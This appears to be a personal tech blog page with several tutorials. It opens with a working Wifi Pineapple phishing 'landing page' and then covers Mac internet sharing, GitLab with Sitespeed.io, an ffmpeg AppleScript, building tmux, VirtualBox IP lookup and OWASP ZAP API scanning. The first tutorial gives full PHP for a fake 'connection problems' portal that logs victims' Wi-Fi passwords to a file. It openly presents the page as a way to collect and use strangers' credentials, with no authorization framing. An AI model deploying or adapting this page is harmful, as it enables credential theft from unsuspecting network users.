Create landing pages for Wifi Pineapple

With the Wifi Pineapple from Hak5 you can create “Landing Pages” in few minutes. With some luck people insert their they credentials and you can use them. In this tutorial I will explain how easy this can be done without any extra modules installed (like Evil Portal and so on).

Objectives

Only with standard features we setup a captive portal (for the http protocol) in which we can try to collect credentials.

Precondition

To use the “Landing Page” feature of your Wifi Pineapple, you need a working internet connection on the device. In this tutorial you can learn how to do this for macOS.

Prepare and test locally

Before you write the code directly on the device, I recommend to code and and test it locally. This section will explain how.

# create project
$ mkdir -p ~/Projects/LandingPage

# change directory
$ cd ~/Projects/LandingPage

# create PHP file
$ vim index.php

# test with PHP built-in Web Server
$ php -S localhost:8000
<?php
// Landing page configuration
$SSID = 'ExampleSSID';

// Landing page content
if (isset($_POST['wifi_password']) && !empty(trim($_POST['wifi_password']))) {
  $data = $SSID . ':' . htmlspecialchars(trim($_POST['wifi_password'])) . "\n";
  file_put_contents('/tmp/wifi-passwords.txt', $data, FILE_APPEND | LOCK_EX);
  header("Location: https://google.com");
} else {
  echo '<!DOCTYPE HTML><html lang="en-US"><head>';
  echo '<title>' . $SSID . ' Connection Failure</title>';
  echo '<meta charset="utf-8">';
  echo '<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">';
  echo '<meta name="generator" content="' . $SSID . '">';
  echo '<style>';
  echo 'html, body {';
  echo '  font-family: Helvetica, sans-serif;';
  echo '  background: #f3f2f2;';
  echo '}';
  echo 'h1 {';
  echo ' padding-bottom: 20px;';
  echo ' border-bottom: 1px solid #eee;';
  echo ' font-size: 25px;';
  echo ' color: #4288CC;';
  echo '}';
  echo 'p {';
  echo ' margin-bottom: 20px;';
  echo ' padding-bottom: 20px;';
  echo ' font-size: 15px;';
  echo ' color: #777;';
  echo ' border-bottom: 1px solid #eee;';
  echo '}';
  echo 'input {';
  echo ' padding: 5px;';
  echo '}';
  echo '.center {';
  echo '  margin: 150px auto auto auto;';
  echo '  padding: 20px;';
  echo '  width: 450px;';
  echo '  text-align: center;';
  echo '  border: 1px solid #ccc;';
  echo '  border-radius: 5px;';
  echo '  background: #fff;';
  echo '  box-shadow: 4px 4px 5px 0px rgba(50, 50, 50, 0.75);';
  echo '}';
  echo '</style></head>';
  echo '<div class="center">';
  echo '<h1>Wifi connection problems</h1>';
  echo '<p>Please enter your password for "' . $SSID . '" <br> and press "Reconnect" to solve this issue.</p>';
  echo '<form method="POST" action="' . htmlspecialchars($_SERVER["PHP_SELF"]) . '">';
  echo '<input type="password" name="wifi_password" size="35" maxlength="65"> ';
  echo '<input type="submit" name="submit" value="Reconnect">';
  echo '</form></div></html>';
}

Open your Browser and use the URL http://localhost:8000. You can go back to your favorite editor and work on it. After you’re done press Ctrl-C to quit the build-in server.

Create Landing Page on Wifi Pineapple

Connect in your Browser to the Wifi Pineapple device, login and copy/paste the php code into “Landing Page” textarea. Save and enable the feature.

Wifi Pineapple Landing Page configuration.

Here a picture from my iPad after joining the wifi network.

Fake captive portal from Pineapple

If you read the PHP code, you will see that all informations are stored into file wifi-passwords.txt.

# SSH into pineapple
$ ssh root@<wifi pineapple ip>

# read gathered informations
$ cat /tmp/wifi-passwords.txt

# or tail
$ tail -f /tmp/wifi-passwords.txt

Note: You can extend the code to gather the username and password (incl. checkbox for acceptable use policy) where users of public-access network are obliged to view and interact with before access is granted (like hotels, airports, etc.).
Share internet from macOS to Wifi Pineapple

I have been using the Wifi Pineapple Nano by Hak5 for a long time. What can I say – very, very cool tiny device. Since I am also a macOS user, I would like to show in this tutorial how I share my internet (Wifi to USB). There are various options but with this I have currently achieved the best results.

Important: You should carry out all firmware upgrades beforehand, since the settings (which I will show you soon) will be overwritten again.

Objectives

I would like to connect my Macbook to the Internet via WiFi and then make it available to the Wifi Pineapple via USB. So here both devices should be able to use the Internet without network conflicts.

Change Wifi Pineapple network

# show interface configuration (optional)
$ ifconfig

# connect to Pineapple device via SSH
$ ssh root@172.16.42.1

# backup network file
$ cp /etc/config/network /etc/config/network.bak

# show all settings (optional)
$ uci show

# show network settings (optional)
$ uci show network

# change ip with UCI configuration tool
$ uci set network.lan.ipaddr='192.168.2.10'

# change gateway with UCI configuration tool
$ uci set network.lan.gateway='192.168.2.1'

# save changes
$ uci commit

# reboot device
$ reboot

The first steps of the configuration have been carried out. However, you still cannot connect to the device or share the internet!

Modify macOS network configuration


Now you have to configure the macos network dhcp with manual address (network.lan.gateway 192.168.2.1). To do this, open the network settings and select the Wifi Pineapple (AX88x72A). Select “DHCP with manual address” in the dropdown and assign the IP (next to Configure IPv4).

Configure device as DHCP with manual address.


You should also change the arrangement of your available network connections (devices). Click the gear icon and select “Set Service Order”. At the top should be the standard wifi followed by Wifi Pineapple.

set service order

After a short time, the settings should have been accepted.

Wifi to USB internet sharing


Now we are making the internet available from Wifi to Wifi Pineapple (USB). Launch Internet Sharing under System Preferences. On “Share your connection from” select the Wifi and on “To computers using” select the Wifi Pineapple.

share internet from Wifi to USB

Done … let’s verify all configurations.

# show interface configuration (optional)
$ ifconfig

# connect to Pineapple via SSH
$ ssh root@192.168.2.10

# run simple ping (optional)
$ ping -c 1 google.com

# exit SSH connection to Pineapple
$ exit

# open browser
$ open http://192.168.2.10:1471

Note: The Browser URL is now http://192.168.2.10:1471 (network.lan.ipaddr 192.168.2.10)!

After login you can go to the Dashboard and check “Bulletins” which should show the latest news from wifipineapple.com.

GitLab and Sitespeed.io

Within this tutorial I will explain shortly the combination of GitLab and Sitespeed.io. Normally GitLab provides this feature (Browser Performance Testing) but only with Premium or Silver editions. I imagine for this example that you know already the basics about GitLab pipelines, Docker in Docker and Sitespeed.io.

Preparation

As a first step you create a simple project directory with some files and one folder.

# create project directory
$ mkdir -p ~/Projects/SitespeedGitLab/ci

# change directory
cd ~/Projects/SitespeedGitLab

# create login file
$ vim ci/login.js

# create urls file
$ vim ci/urls.txt

# create pipeline file
$ vim .gitlab-ci.yml

# show structure (optional)
$ tree .
.
|__.gitlab-ci.yml
|__ci
  |__login.js
  |__urls.txt

Content of files

For the login we use the simplest version of a script which serves as pre script. You can expand it later as needed. If you do not need a login, you do not have to create this file (leave this out later in the command --preScript login.js).

module.exports = async function(context, commands) {

  // navigate to login page
  await commands.navigate('your domain');

  // add values into input fields
  await commands.addText.byId('username', 'input by id');
  await commands.addText.byId('password', 'input by id');

  // find the submit button and click it
  await commands.click.byClassName('Button');

  // wait to verify that you are logged in (incl. max time)
  return commands.wait.byId('specific tag with id',8000);
};

Let’s get to the next file. Here you simply enter all URLs to be checked. Each line represents a URL to be checked which (in our case) always precedes the login. There is also the possibility to login once for all sub-pages as well as various actions on the pages. In this case you would have to script everything (similar to pre/post scripts).

your url one
your url two
your url three

The files urls.txt and login.js have to be mounted inside the container. Therefore we choose the folder “ci”. After the successfully execution this folder will also provide the sitespeed reports.

Pipeline

The last step is the definition of GitLab pipeline. Here now a very simple example for .gitlab-ci.yml, with only one pipeline stage (test) and job (perf_tests). You can also expand this file later as you like (It’s already possible to build Docker images inside).

stages:
  - test

variables:
  DOCKER_HOST: tcp://localhost:2375/
  DOCKER_DRIVER: overlay2
  DOCKER_TLS_CERTDIR: ""

default:
  image: docker:stable
  services:
    - name: docker:dind

perf_tests:
  stage: test
  variables:
    MOUNT_PATH: "$CI_BUILDS_DIR/ci/"
    DOCKER_IMAGE: 'sitespeedio/sitespeed.io'
    BROWSER: 'firefox'
    ITERATION: '1'
  artifacts:
    name: "performance-reports"
    paths:
      - "$CI_BUILDS_DIR/ci/sitespeed-result/your domain"
  script:
    - docker run --shm-size=1g --rm -v $MOUNT_PATH:/sitespeed.io $DOCKER_IMAGE -b $BROWSER -n $ITERATION --preScript login.js urls.txt

Okay … done. You can commit/push everything into GitLab. After successfully pipeline run you can access the reports as GitLab pipeline artifacts (but not via repository folder -> because if the job is done the container and reports are gone).

M3U8 download app for MacOS

Usually I work via Terminal but sometimes I don’t remember all parameters of a binary and search for such takes time. Same issue I had for ffmpeg downloads of M3U8 files. So I created a small apple script (for some dialogs) and saved this as very simple application. I use it regulary now and after all I thought to share here.

Preparation

A little preparation is needed, if you have ffmpeg binary allready installed you can skip to next section. So download the ffmpeg binary as an archive from https://www.ffmpeg.org/, unzip and follow next commands. In my example the binary was unzipped into folder “Downloads”.

# move ffmpeg binary
$ mv ~/Downloads/ffmpeg /usr/local/bin/ffmpeg

# set permissions
$ chmod +x /usr/local/bin/ffmpeg

# check version (optional)
$ ffmpeg -version

Apple Script

Open the Scripteditor and copy/paste the following script there.

#!/usr/bin/osascript

global theURL
global theOutputFolder
global theOutputFileName

on SetURL()
  set theTitle to "Video URL"

  try
    set theURLDialog to display dialog "What's the file URL?" default answer "" with title theTitle buttons {"Continue"}
    set theURL to text returned of theURLDialog
  on error
    quit
  end try

  if theURL as string is equal to "" then
    quit
  end if
end SetURL

on SetOutputFolder()
  try
    set theOutputFolder to choose folder with prompt "In what folder you will save the file?"
  on error
    quit
  end try
end SetOutputFolder

on SetOutputFileName()
  set theTitle to "File Name"

  try
    set theOutputFileNameDialog to display dialog "What's your target file name?" default answer "" with title theTitle buttons {"Continue"}
    set theOutputFileName to text returned of theOutputFileNameDialog
  on error
    quit
  end try

  if theOutputFileName as string is equal to "" then
    quit
  end if
end SetOutputFileName

on RunTerminal()
  set theTargetPath to POSIX path of theOutputFolder & theOutputFileName
  set theCommand to "ffmpeg -i " & theURL & " -c copy -bsf:a aac_adtstoasc " & theTargetPath

  tell application "Terminal"
    activate
    do script with command theCommand in window 1
  end tell
end RunTerminal

on quit
  display dialog "Thanks for trying this!" buttons {"Continue"}
  continue quit
end quit

on run
  SetURL()
  SetOutputFolder()
  SetOutputFileName()

  RunTerminal()
end run

Export


Now you can “save” or “export” the script as “app”.

Save/Export applescript as application
Save/Export AppleScript as app

If you don’t like the icon, you can change it. Download from the source of you choose an “.icns” file. Select the app and hit “Command + i” keys. Now drag the icon over the original icon and close info window. Ready … move it into Applications folder and use it.

Install tmux on macOS without Homebrew

Many people (including me) don’t want to use Homebrew. But if you search online for “How to install tmux on macOS” you will found mostly Homebrew descriptions. So here now the very easy solution without.

Requirements

In case that Command Line Tools are not installed, execute following command and follow the installation steps in new popup window. This process can take some time, so be patient.

# install Command Line Tools
$ xcode-select --install

# verify installation (optional)
$ ls /Library/Developer/CommandLineTools/usr/bin/

Installation

To execute next steps you need to download and unzip two release tarballs. Here you will found latest version of libevent and tmux (ncurses is already installed on macOS).

# change into unzipped libevent directory
$ cd Downloads/libevent-2.1.11-stable/

# check dependencies
$ ./configure

# build package
$ make

# install package
$ sudo make install

# change into unzipped tmux directory
$ cd Downloads/tmux-3.0a/

# check dependencies
$ ./configure

# build package
$ make

# install package
$ sudo make install

# show tmux version (optional)
$ tmux -V

That’s it already. If you’re new to tmux you should have a look on this Cheat Sheet.

Get IP of headless Virtualbox VM

This short article will describe how you will get quickly the IP for an headless running Virtualbox VM. For demonstration purpose, I have assigned an “Bridged Interface” on NIC 1. So the IP is dynamically allocated (IP address is being assigned by DHCP).

# start VM headless (if not running)
$ VBoxManage startvm --type headless "vm name"

# check VM state (optional)
$ VBoxManage showvminfo "vm name" | grep "State"

# show IP
$ VBoxManage guestproperty get "vm name" "/VirtualBox/GuestInfo/Net/0/V4/IP"
...
Value: 172.20.10.6
...

That was super easy … now you can connect via SSH (if SSH service is running).

# start SSH connection
$ ssh -C4 remote_user@172.20.10.6

Fix macOS wireless issues (hard way)

Sometimes I run into issues with my macOS wireless. Yes I know that most problems come by myself by wrong configurations. But here now a very handy short way which helped me already many times. Attention! You will need it to rejoin the network.

# change directory
$ cd /Library/Preferences/SystemConfiguration/

# list files (optional)
$ ls -la

# delete specific files
$ rm com.apple.airport.preferences.plist com.apple.network.identification.plist NetworkInterfaces.plist preferences.plist

Finally reboot the system and join your network. This forces the macOS to create all preference files again.

ZAP API Basics

In this tutorial, I’d like to share a few ZAP API basics. This should make it possible for anyone to integrate ZAP into various pipelines.

Requirements

  • ZAP installed
  • jq installed

Minimum configuration of ZAP

Start ZAP now, if you get asked for select the persistent session – just select option “No, I don’t want…” and press button “Start”.

Select persist ZAP Session


Now open “Preferences” and ensure that ZAP API is enabled.

Enable ZAP API

Our last action for configuration is to enable ZAP Proxy.

ZAP Proxy

Start ZAP via command line

# show help (macOS)
$ /Applications/OWASP\ ZAP.app/Contents/MacOS/OWASP\ ZAP.sh -h

# show default directory (macOS)
$ ls -la ~/Library/Application\ Support/ZAP/

# start ZAP in daemon mode with specific port and apikey (macOS)
$ /Applications/OWASP\ ZAP.app/Contents/MacOS/OWASP\ ZAP.sh -daemon -port 8090 -config api.key=12345

# open ZAP API in browser
$ open http://localhost:8090/UI

Add URL (Site)

# add URL
$ curl -s "http://localhost:8090/JSON/core/action/accessUrl/?apikey=12345&url=https://www.webscantest.com&followRedirects=false" | jq .

Show ZAP Sites and Hosts

# list all sites
$ curl -s "http://localhost:8090/JSON/core/view/sites/?apikey=12345" | jq .

# list all hosts
$ curl -s "http://localhost:8090/JSON/core/view/hosts/?apikey=12345" | jq .

ZAP HTTP Sessions

# list all httpSession sites
$ curl -s "http://localhost:8090/JSON/httpSessions/view/sites/?apikey=12345" | jq .

# create new httpSession
$ curl -s "http://localhost:8090/JSON/httpSessions/action/createEmptySession/?apikey=12345&site=www.webscantest.com:443&session=session1" | jq .

# show active httpSession
$ curl -s "http://localhost:8090/JSON/httpSessions/view/activeSession/?apikey=12345&site=www.webscantest.com:443" | jq .

ZAP Spider scan

# start spider scan
$ curl -s "http://localhost:8090/JSON/spider/action/scan/?apikey=12345&zapapiformat=JSON&formMethod=GET&url=https://www.webscantest.com"

# show spider scan status
$ curl -s "http://localhost:8090/JSON/spider/view/status/?apikey=12345" | jq .

ZAP Context

# list all context
$ curl -s "http://localhost:8090/JSON/context/view/contextList/?apikey=12345" | jq .

# create context
$ curl -s "http://localhost:8090/JSON/context/action/newContext/?apikey=12345&contextName=Default+Context" | jq .

# show specific context
$ curl -s "http://localhost:8090/JSON/context/view/context/?apikey=12345&contextName=Default+Context" | jq .

# add regex into includeInContext
$ curl -s "http://localhost:8090/JSON/context/action/includeInContext/?apikey=12345&contextName=Default+Context&ex=https://www.webscantest.com.*" | jq .

# list all includeRegexs
$ curl -s "http://localhost:8090/JSON/context/view/includeRegexs/?apikey=12345&contextName=Default+Context" | jq .

ZAP Active scan

# start active scan
$ curl -s "http://localhost:8090/JSON/ascan/action/scan/?apikey=12345&zapapiformat=JSON&formMethod=GET&url=https://www.webscantest.com&recurse=&inScopeOnly=false&scanPolicyName=&method=&postData=&contextId="

# show active scan status
$ curl -s "http://localhost:8090/JSON/ascan/view/status/?apikey=12345" | jq .

ZAP alerts and reports

# list alert counts by url
$ curl -s "http://localhost:8090/JSON/alert/view/alertCountsByRisk/?apikey=12345&url=https://www.webscantest.com&recurse=True" | jq .

# list alerts by risk
curl -s "http://localhost:8090/JSON/alert/view/alertsByRisk/?apikey=12345&url=https://www.webscantest.com&recurse=True" | jq .

# show json report
$ curl -s "http://localhost:8090/OTHER/core/other/jsonreport/?apikey=12345" | jq .

# list all alerts
$ curl -s "http://localhost:8090/JSON/core/view/alerts/?apikey=12345" | jq .

ZAP shutdown

# shutdown
$ curl -s "http://localhost:8090/JSON/core/action/shutdown/?apikey=12345"